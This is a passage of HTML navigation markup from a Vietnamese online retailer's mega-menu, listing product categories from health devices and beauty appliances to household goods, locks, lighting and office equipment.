                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tap-the-duc-162.html" title="Máy tập thể dục">&raquo;
                    Máy tập thể dục                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-do-am-218.html" title="Máy tạo độ ẩm">&raquo;
                    Máy tạo độ ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tam-chuom-chan-dien-lam-nong-358.html" title="Tấm chườm, chăn điện làm nóng">&raquo;
                    Tấm chườm, chăn điện làm nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-dem-buoc-di-359.html" title="Máy đếm bước đi">&raquo;
                    Máy đếm bước đi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nam-gioi-289.html" title="Dành cho Nam giới">
                    Dành cho Nam giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-rau-146.html" title="Máy cạo râu">&raquo;
                    Máy cạo râu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tong-do-cat-toc-291.html" title="Tông đơ cắt tóc">&raquo;
                    Tông đơ cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-may-tia-long-354.html" title="Máy cạo, máy tỉa lông">&raquo;
                    Máy cạo, máy tỉa lông                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/danh-cho-nu-gioi-290.html" title="Dành cho Nữ giới">
                    Dành cho Nữ giới                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-toc-144.html" title="Máy sấy tóc">&raquo;
                    Máy sấy tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-cao-tia-long-258.html" title="Máy Cạo, tỉa lông">&raquo;
                    Máy Cạo, tỉa lông                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-kep-uon-va-duoi-toc-145.html" title="Máy kẹp, uốn và duỗi tóc">&raquo;
                    Máy kẹp, uốn và duỗi tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-lam-dep-347.html" title="Phụ kiện làm đẹp">&raquo;
                    Phụ kiện làm đẹp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cham-soc-da-387.html" title="Chăm sóc da">&raquo;
                    Chăm sóc da                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/guong-trang-diem-452.html" title="Gương trang điểm">&raquo;
                    Gương trang điểm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/keo-cat-toc-454.html" title="Kéo cắt tóc">&raquo;
                    Kéo cắt tóc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/kem-cat-da-479.html" title="Kềm cắt da">&raquo;
                    Kềm cắt da                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-y-te-287.html" title="Thiết bị y tế">
                    Thiết bị y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xong-mui-hong-288.html" title="Máy xông mũi họng">&raquo;
                    Máy xông mũi họng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-huyet-ap-321.html" title="Máy đo huyết áp">&raquo;
                    Máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-duong-huyet-322.html" title="Máy đo đường huyết">&raquo;
                    Máy đo đường huyết                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-ke-dien-tu-342.html" title="Nhiệt kế điện tử">&raquo;
                    Nhiệt kế điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-luong-mo-343.html" title="Máy đo lượng mỡ">&raquo;
                    Máy đo lượng mỡ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-hong-ngoai-357.html" title="Đèn hồng ngoại">&raquo;
                    Đèn hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-may-do-huyet-ap-363.html" title="Phụ kiện máy đo huyết áp">&raquo;
                    Phụ kiện máy đo huyết áp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-va-kim-lay-mau-thu-duong-355.html" title="Que và kim lấy máu thử đường">&raquo;
                    Que và kim lấy máu thử đường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dai-co-dinh-lung-365.html" title="Đai Cố Định Lưng">&raquo;
                    Đai Cố Định Lưng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-oxy-y-te-570.html" title="Máy Tạo Oxy Y Tế">&raquo;
                    Máy Tạo Oxy Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tro-thinh-369.html" title="Máy trợ thính">&raquo;
                    Máy trợ thính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-do-oxy-trong-mau-va-theo-doi-nhip-tim-390.html" title="Máy đo oxy trong máu và theo dõi nhịp tim">&raquo;
                    Máy đo oxy trong máu và theo dõi nhịp tim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nhiet-am-ke-449.html" title="Nhiệt ẩm kế">&raquo;
                    Nhiệt ẩm kế                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-511.html" title="Tinh Dầu Thiên Nhiên">
                    Tinh Dầu Thiên Nhiên                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/bach-hoa-tien-loi-3.html" title="Bách Hóa Tiện Lợi">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/may-tinh-linh-kien.png" alt="Bách Hóa Tiện Lợi"> Bách Hóa Tiện Lợi </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-nha-cua-542.html" title="Vệ sinh nhà cửa">
                    Vệ sinh nhà cửa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-giat-563.html" title="Nước Giặt">&raquo;
                    Nước Giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bot-giat-543.html" title="Bột giặt">&raquo;
                    Bột giặt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-chen-544.html" title="Nước rửa chén">&raquo;
                    Nước rửa chén                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-xa-vai-547.html" title="Nước xả vải">&raquo;
                    Nước xả vải                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-lau-san-lau-bep-lau-kinh-545.html" title="Nước lau sàn, lau bếp, lau kính">&raquo;
                    Nước lau sàn, lau bếp, lau kính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-rua-bon-cau-nha-tam-546.html" title="Tẩy rửa bồn cầu, nhà tắm">&raquo;
                    Tẩy rửa bồn cầu, nhà tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-diet-con-trung-571.html" title="Bình Diệt Côn Trùng">&raquo;
                    Bình Diệt Côn Trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-564.html" title="Tinh dầu thiên nhiên">&raquo;
                    Tinh dầu thiên nhiên                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bo-khang-khuan-covid-19-548.html" title="Bộ Kháng khuẩn COVID-19">
                    Bộ Kháng khuẩn COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-rua-tay-khang-khuan-549.html" title="Nước rửa tay kháng khuẩn">&raquo;
                    Nước rửa tay kháng khuẩn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khau-trang-y-te-541.html" title="Khẩu trang y tế">&raquo;
                    Khẩu trang y tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-kit-test-nhanh-covid-19-565.html" title="Bộ KIT test nhanh COVID-19">&raquo;
                    Bộ KIT test nhanh COVID-19                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-bao-ho-y-te-566.html" title="Đồ bảo hộ Y Tế">&raquo;
                    Đồ bảo hộ Y Tế                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/la-xong-thao-duoc-578.html" title="Lá Xông Thảo Dược">&raquo;
                    Lá Xông Thảo Dược                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-thong-minh-22.html" title="KHÓA CỬA THÔNG MINH">
                    KHÓA CỬA THÔNG MINH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-44.html" title="Khoá vân tay">&raquo;
                    Khoá vân tay                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-dien-tu-45.html" title="Khoá điện tử">&raquo;
                    Khoá điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-46.html" title="Khoá cửa nhôm">&raquo;
                    Khoá cửa nhôm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-van-tay-tan-co-558.html" title="Khoá vân tay Tân cổ">&raquo;
                    Khoá vân tay Tân cổ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-15.html" title="KHÓA CỬA">
                    KHÓA CỬA                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-tay-nam-tron-559.html" title="Khóa tay nắm tròn">&raquo;
                    Khóa tay nắm tròn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-treo-560.html" title="Khóa treo">&raquo;
                    Khóa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cong-561.html" title="Khóa cổng">&raquo;
                    Khóa cổng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-nhom-562.html" title="Khóa cửa nhôm">&raquo;
                    Khóa cửa nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-thuoc-gia-dinh-567.html" title="Tủ Thuốc Gia Đình">
                    Tủ Thuốc Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-ca-nhan-23.html" title="Chăm sóc cá nhân">
                    Chăm sóc cá nhân                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/nuoc-suc-mieng-568.html" title="Nước súc miệng">&raquo;
                    Nước súc miệng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ve-sinh-mui-569.html" title="Vệ sinh mũi">&raquo;
                    Vệ sinh mũi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/duoc-my-pham-52.html" title="Dược Mỹ Phẩm">
                    Dược Mỹ Phẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thuc-pham-chuc-nang-53.html" title="Thực phẩm chức năng">
                    Thực phẩm chức năng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/nha-cua-vat-dung-doi-song-286.html" title="Nhà cửa, vật dụng Đời sống">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/nha-cua-doi-song.png" alt="Nhà cửa, vật dụng Đời sống"> Nhà cửa, vật dụng Đời sống </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dinh-159.html" title="ĐỒ NHỰA GIA ĐÌNH">
                    ĐỒ NHỰA GIA ĐÌNH                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-dung-quan-ao-314.html" title="Tủ nhựa đựng quần áo">&raquo;
                    Tủ nhựa đựng quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-da-thung-da-nhua-551.html" title="Bình đá & Thùng đá nhựa">&raquo;
                    Bình đá & Thùng đá nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-gao-552.html" title="Thùng đựng gạo">&raquo;
                    Thùng đựng gạo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thung-dung-rac-553.html" title="Thùng đựng rác">&raquo;
                    Thùng đựng rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ke-nhua-554.html" title="Kệ nhựa">&raquo;
                    Kệ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html" title="Giỏ & Sọt nhựa">&raquo;
                    Giỏ & Sọt nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/thau-ro-nhua-556.html" title="Thau & Rổ nhựa">&raquo;
                    Thau & Rổ nhựa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khay-com-up-ly-557.html" title="Khay cơm & Úp ly">&raquo;
                    Khay cơm & Úp ly                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cay-lau-nha-360-do-87.html" title="Cây lau nhà 360 độ">
                    Cây lau nhà 360 độ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-thong-minh-312.html" title="Đồ dùng thông minh">
                    Đồ dùng thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-thong-cong-451.html" title="Dụng cụ thông cống">&raquo;
                    Dụng cụ thông cống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-say-tay-453.html" title="Máy sấy tay">
                    Máy sấy tay                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/can-can-dien-tu-349.html" title="Cân, Cân điện tử">
                    Cân, Cân điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-suc-khoe-222.html" title="Cân sức khỏe">&raquo;
                    Cân sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-treo-351.html" title="Cân treo">&raquo;
                    Cân treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-tre-em-352.html" title="Cân trẻ em">&raquo;
                    Cân trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-dong-ho-350.html" title="Cân đồng hồ">&raquo;
                    Cân đồng hồ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-nha-bep-383.html" title="Cân nhà bếp">&raquo;
                    Cân nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/can-hanh-ly-384.html" title="Cân hành lý">&raquo;
                    Cân hành lý                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html" title="Tủ giày dép">
                    Tủ giày dép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-dung-quan-ao-371.html" title="Tủ đựng quần áo">&raquo;
                    Tủ đựng quần áo                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/vot-muoi-dien-den-bat-muoi-388.html" title="Vợt muỗi điện - Đèn bắt muỗi">
                    Vợt muỗi điện - Đèn bắt muỗi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-pccc-409.html" title="Thiết bị PCCC">
                    Thiết bị PCCC                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-chua-chay-410.html" title="Bình chữa cháy">&raquo;
                    Bình chữa cháy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/men-chong-chay-411.html" title="Mền chống cháy">&raquo;
                    Mền chống cháy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-led-philips-412.html" title="Đèn Led Philips">
                    Đèn Led Philips                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-cong-suat-lon-577.html" title="Đèn Led Công Suất Lớn">&raquo;
                    Đèn Led Công Suất Lớn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bong-den-led-compact-413.html" title="Bóng Đèn Led & Compact">&raquo;
                    Bóng Đèn Led & Compact                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-van-phong-522.html" title="Đèn bàn học sinh, văn phòng">&raquo;
                    Đèn bàn học sinh, văn phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-tuyp-414.html" title="Đèn Led Tuýp">&raquo;
                    Đèn Led Tuýp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-trang-tri-465.html" title="Đèn trang trí">&raquo;
                    Đèn trang trí                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-led-op-tran-417.html" title="Đèn Led ốp trần">&raquo;
                    Đèn Led ốp trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-pha-ngoai-troi-492.html" title="Đèn pha ngoài trời">&raquo;
                    Đèn pha ngoài trời                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/moc-treo-gia-phoi-ke-431.html" title="Móc treo, Giá phơi, Kệ">
                    Móc treo, Giá phơi, Kệ                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/san-pham-theo-mua-439.html" title="Sản phẩm theo mùa">
                    Sản phẩm theo mùa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-quan-ao-260.html" title="Máy sấy quần áo">&raquo;
                    Máy sấy quần áo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-suoi-dau-442.html" title="Máy sưởi dầu">&raquo;
                    Máy sưởi dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-suoi-440.html" title="Đèn sưởi">&raquo;
                    Đèn sưởi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-suoi-441.html" title="Quạt sưởi">&raquo;
                    Quạt sưởi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/keo-chuyen-dung-455.html" title="Kéo chuyên dụng">
                    Kéo chuyên dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/den-cac-loai-463.html" title="Đèn các loại">
                    Đèn các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-sac-213.html" title="Đèn sạc">&raquo;
                    Đèn sạc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-ban-hoc-sinh-489.html" title="Đèn bàn học sinh">&raquo;
                    Đèn bàn học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-xong-tinh-dau-510.html" title="Đèn xông tinh dầu">&raquo;
                    Đèn xông tinh dầu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dung-474.html" title="Đồ nhựa gia dụng">
                    Đồ nhựa gia dụng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/khoa-viet-tiep-483.html" title="Khóa Việt Tiệp">
                    Khóa Việt Tiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-cua-treo-484.html" title="Khóa cửa treo">&raquo;
                    Khóa cửa treo                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/khoa-xe-may-485.html" title="Khóa xe máy">&raquo;
                    Khóa xe máy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-dien-490.html" title="Phụ Kiện Điện">
                    Phụ Kiện Điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/o-cam-dien-noi-dai-491.html" title="Ổ cắm điện nối dài">&raquo;
                    Ổ cắm điện nối dài                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dung-cu-phong-tam-496.html" title="Dụng cụ phòng tắm">
                    Dụng cụ phòng tắm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ket-sat-520.html" title="Két sắt">
                    Két sắt                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-nhua-tu-go-550.html" title="TỦ NHỰA & TỦ GỖ">
                    TỦ NHỰA & TỦ GỖ                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/dien-co-dung-cu-330.html" title="Điện cơ & dụng cụ">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-co.png" alt="Điện cơ & dụng cụ"> Điện cơ & dụng cụ </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-han-phu-kien-172.html" title="Máy hàn & phụ kiện">
                    Máy hàn & phụ kiện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-han-dien-173.html" title="Máy hàn điện">&raquo;
                    Máy hàn điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/que-han-174.html" title="Que hàn">&raquo;
                    Que hàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-sac-binh-ac-quy-252.html" title="Máy sạc bình ắc quy">&raquo;
                    Máy sạc bình ắc quy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thang-nhom-422.html" title="Thang nhôm">
                    Thang nhôm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xit-rua-ap-luc-338.html" title="Máy xịt rửa áp lực">
                    Máy xịt rửa áp lực                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-day-hang-423.html" title="Xe đẩy hàng">
                    Xe đẩy hàng                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-van-phong-5.html" title="Thiết Bị Văn Phòng">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/vi-tinh-thiet-bi1.png" alt="Thiết Bị Văn Phòng"> Thiết Bị Văn Phòng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-chieu-125.html" title="Máy chiếu">
                    Máy chiếu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cham-cong-128.html" title="Máy chấm công">
                    Máy chấm công                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dem-tien-135.html" title="Máy đếm tiền">
                    Máy đếm tiền                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-in-212.html" title="Máy in">
                    Máy in                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-ma-vach-204.html" title="Máy in mã vạch">&raquo;
                    Máy in mã vạch                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-kim-331.html" title="Máy in kim">&raquo;
                    Máy in kim                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-in-laser-332.html" title="Máy in laser">&raquo;
                    Máy in laser                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-doc-ma-vach-205.html" title="Đầu đọc mã vạch">
                    Đầu đọc mã vạch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-huy-tai-lieu-169.html" title="Máy hủy tài liệu">
                    Máy hủy tài liệu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-mang-186.html" title="Thiết Bị Mạng">
                    Thiết Bị Mạng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/wireless-187.html" title="Wireless">&raquo;
                    Wireless                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-wifi-188.html" title="USB Wifi">&raquo;
                    USB Wifi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/switch-189.html" title="Switch">&raquo;
                    Switch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-hitech-190.html" title="Phụ kiện Hitech">
                    Phụ kiện Hitech                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/pin-sac-du-phong-237.html" title="Pin sạc dự phòng">&raquo;
                    Pin sạc dự phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-flash-disk-191.html" title="USB - Flash Disk">&raquo;
                    USB - Flash Disk                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/the-nho-memory-card-193.html" title="Thẻ nhớ - Memory Card">&raquo;
                    Thẻ nhớ - Memory Card                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mouse-chuot-vi-tinh-194.html" title="Mouse - Chuột vi tính">&raquo;
                    Mouse - Chuột vi tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/headphone-tai-nghe-bluetooth-196.html" title="Headphone - Tai nghe Bluetooth">&raquo;
                    Headphone - Tai nghe Bluetooth                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/fan-de-tan-nhiet-laptop-244.html" title="Fan Đế tản nhiệt Laptop">&raquo;
                    Fan Đế tản nhiệt Laptop                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loa-vi-tinh-337.html" title="Loa Vi Tính">&raquo;
                    Loa Vi Tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-bam-dien-tu-339.html" title="Tay bấm điện tử">&raquo;
                    Tay bấm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dau-doc-the-nho-card-reader-340.html" title="Đầu đọc thẻ nhớ - Card Reader">&raquo;
                    Đầu đọc thẻ nhớ - Card Reader                    </a></div>
                                  </div>
                                <div class="link-mega">
